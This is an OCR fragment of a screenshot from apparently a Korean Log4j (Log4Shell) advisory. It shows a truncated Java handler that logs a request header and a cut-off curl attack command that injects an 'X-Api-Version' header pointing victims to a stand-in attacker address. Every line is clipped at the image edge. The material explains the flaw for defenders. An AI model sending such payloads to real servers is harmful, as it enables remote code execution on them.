
private static final Logger logge
...
public String index(@RequestHead
logger.info("Received a request fo
return "Hello, world!"}​
[표 1] 취약점 발생 가능한 코드 예시
공격자는 [표 2]와 같이 ‘X-Api-Version’
송하고 ‘xxx.xxx.xxx.xxx/a’ 주소
# curl <Victim-Addr>:8080 -H ‘X-Api-Vers
[표 2] 취약점 공격 명령 예시